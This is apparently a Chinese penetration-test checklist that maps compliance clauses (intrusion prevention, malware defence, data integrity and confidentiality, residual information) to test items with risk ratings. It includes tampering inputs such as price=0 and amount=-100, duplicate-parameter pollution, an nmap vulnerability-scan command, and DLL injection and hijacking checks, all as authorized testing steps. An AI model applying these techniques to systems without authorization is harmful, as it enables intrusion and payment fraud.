d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 30.HTTP参数篡改  ·参数篡改攻击验证  修改price=100→price=0，验证后端是否校验参数合法性。 | 低危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 31.HTTP参数污染  ·多参数混淆测试  提交重复参数（如user=admin&user=guest），检查后端处理逻辑是否混乱。 | 低危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； | C/S客户端  1.1键盘消息记录  1.2动态调试防护 | 1.1键盘消息记录  恶意软件可以通过 SetWindowsHookEX 函数，这个函数进行全局消息钩取，得到目标的。 | 中危 | □已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； | C/S客户端  1.1键盘消息记录  1.2动态调试防护 | 1.2动态调试防护  检查客户端程序是否存在动态  调试的防护功能，使用X64DBG和OLLYDBG对客户端程序进行动态调试检测。 | 高危
入侵防范 | e）应能发现可能存在的已知漏洞，并在经过充分测试评估后，及时修补漏洞； | 4.32Web漏洞  4.33操作系统及通用软件漏洞 | 1.Web漏洞  ·对网站和进行指纹扫描、或人工经验识别网站使用的通用CMS架构、寻找历史公开漏洞进行漏洞复现。 | 低危 | ☑已测
入侵防范 | e）应能发现可能存在的已知漏洞，并在经过充分测试评估后，及时修补漏洞； | 4.32Web漏洞  4.33操作系统及通用软件漏洞 | 2.操作系统及通用软件漏洞  ·对系统使用Nmap脚本引擎（nmap-sV--script vuln）检测开放服务（如SSH、SMB）的已知漏洞（如永恒之蓝）  注：根据现场判断，如已知漏洞（如永恒之蓝）为高危 | 高危 | 
恶意代码防范 | a）应采用免受恶意代码攻击的技术措施或主动免疫可信验证机制及时识别入侵和病毒行为，并将其有效阻断 | C/S客户端  1.1DLL注入  1.2DLL劫持 | 1.1DLL注入  测试过程中，使用进程注入工具对客户端进行DLL注入操作，观察注入后产生的结果。 | 高危
恶意代码防范 | a）应采用免受恶意代码攻击的技术措施或主动免疫可信验证机制及时识别入侵和病毒行为，并将其有效阻断 | C/S客户端  1.1DLL注入  1.2DLL劫持 | 1.2DLL劫持  攻击者通过一些手段来劫持或者替换正常的DLL，欺骗正常程序加载预先准备好的恶意DLL，而后实现其恶意的目的。 | 高危
数据完整性 | a）应采用校验技术或密码技术保证重要数据在传输过程中的完整性，包括但不限于鉴别数据、重要业务数据、重要审计数据、重要配置数据、重要视频数据和重要个人信息等； | 5.1会话劫持  5.2支付逻辑漏洞 | 1.会话令牌安全性测试  ·检查会话Cookie是否缺失HttpOnly、Secure属性（通过浏览器开发者工具查看）。  ·验证会话ID随机性：多次登录生成的新会话ID是否具备强随机性（如长度≥128位）。 | 低危 | ☑已测
数据完整性 |  | 5.1会话劫持  5.2支付逻辑漏洞 | 2.中间人攻击（MITM）验证  ·使用Wireshark捕获HTTP请求，检查敏感数据（如Token、密码）是否明文传输。  ·测试HTTPS是否强制启用且未混合HTTP内容（如HSTS头配置）。 | 低危 | ☑已测
数据完整性 |  | 5.1会话劫持  5.2支付逻辑漏洞 | 3.会话固定攻击检测  ·登录前获取固定Session ID，登录后验证是否仍有效（若有效则存在漏洞）。 | 中危 | ☑已测
数据完整性 | b）应采用校验技术或密码技术保证重要数据在存储过程中的完整性，包括但不限于鉴别数据、重要业务数据、重要审计数据、重要配置数据、重要视频数据和重要个人信息等。 | 5.3 敏感数据可被篡改 | 1.数据篡改测试  ·通过SQL注入或未授权API接口直接修改数据库字段（如用户余额、权限等级），验证是否触发完整性校验。  ·篡改本地存储文件（如JSON配置文件）后重启服务，检查系统是否检测到数据异常。 | 高危
数据完整性 |  | C/S客户端  1.1程序加壳检测  1.2签名检测  1.3逆向分析/反编译防护  1.4客户端程序完整性校验 | 1.1程序加壳检测  识别文件查看客户端程序文件的编译器连接器信息。对exe文件进行检查，未发现具有加壳防护。 | 高危
数据完整性 |  | C/S客户端  1.1程序加壳检测  1.2签名检测  1.3逆向分析/反编译防护  1.4客户端程序完整性校验 | 1.2签名检测  用于辨别程序或者第三方库是否可信的重要途径之一，同时有效防止程序篡改或者被替换。 | 中危 | □已测
数据完整性 |  | C/S客户端  1.1程序加壳检测  1.2签名检测  1.3逆向分析/反编译防护  1.4客户端程序完整性校验 | 1.3逆向分析/反编译防护  对程序文件逆向分析，能否获取到程序的汇编代码。 | 高危
数据完整性 |  | C/S客户端  1.1程序加壳检测  1.2签名检测  1.3逆向分析/反编译防护  1.4客户端程序完整性校验 | 1.4客户端程序完整性校验  程序可以进行修改，如果程序在进行修改之后程序仍然正常运行，则用户无法感知程序被篡改而造成信息泄露。 | 高危
数据保密性 | a）应采用密码技术保证重要数据在传输过程中的保密性，包括但不限于鉴别数据、重要业务数据和重要个人信息等； | 6.1通过未加密的通道传输敏感信息  6.2不安全的加密算  法  6.3支付逻辑漏洞 | 1.传输协议安全性检测  ·使用Yakit或BURP捕获HTTP请求，检查密码、Token是否明文传输。 | 中危 | ☑已测
数据保密性 | a）应采用密码技术保证重要数据在传输过程中的保密性，包括但不限于鉴别数据、重要业务数据和重要个人信息等； | 6.1通过未加密的通道传输敏感信息  6.2不安全的加密算  法  6.3支付逻辑漏洞 | 2.支付逻辑漏洞测试  ·拦截支付请求，修改金额为负值（如amount=-100），验证后端是否拦截。  ·金额修改小数点后两位，测试系统对金额对精准度。  ·测试退款接口是否允许重复请求导致资金损失。 | 高危 | 不存在支付功能
数据保密性 | a）应采用密码技术保证重要数据在传输过程中的保密性，包括但不限于鉴别数据、重要业务数据和重要个人信息等； | 1.1网络数据传输安全 | 1.1网络数据传输安全  网络数据传输，可通过抓包工具进行数据流量的抓取，如SQL语句暴露，  攻击者可通过暴露的SQL语句来对服务器进行攻击。 | 高危
剩余信息保护 | a）应保证鉴别信息所在的存储空间被释放或重新分配前得到完全清除； | C/S客户端  1.1内存安全  1.2本地文件安全  1.3本地调试安全  1.4本地注册表安全 | 1.1内存安全  应用登录后，可能会将登录信息存放在内存里，导致用户敏感信息泄露。 | 高危
剩余信息保护 | a）应保证鉴别信息所在的存储空间被释放或重新分配前得到完全清除； | C/S客户端  1.1内存安全  1.2本地文件安全  1.3本地调试安全  1.4本地注册表安全 | 1.2本地文件安全  检测所有的本地文件，查看是否存在配置文件泄露数据库密码、用户密码缓存文件等。 | 高危
剩余信息保护 | b）应保证存有敏感数据的存储空间被释放或重新分配前得到完全清除； | C/S客户端  1.1内存安全  1.2本地文件安全  1.3本地调试安全  1.4本地注册表安全 | 1.3本地调试安全  应用开启本地调试功能后，登录后的用户名和密码会被保存在调试日志内，这样就可能被有心人利用，从而获取用户的登录信息。 | 高危
剩余信息保护 | b）应保证存有敏感数据的存储空间被释放或重新分配前得到完全清除； | C/S客户端  1.1内存安全  1.2本地文件安全  1.3本地调试安全  1.4本地注册表安全 | 1.4本地注册表安全  应用登录后，可能会将登录信息存放在注册表里，导致用户名密码等敏感信息泄露。 | 中危 | □已测
注：应对所有高风险测试项进行截图并填写到测试项核对表，对中风险与低风险项逐一对应测评项完成勾选确认。

渗透工程师签字： | 日期：

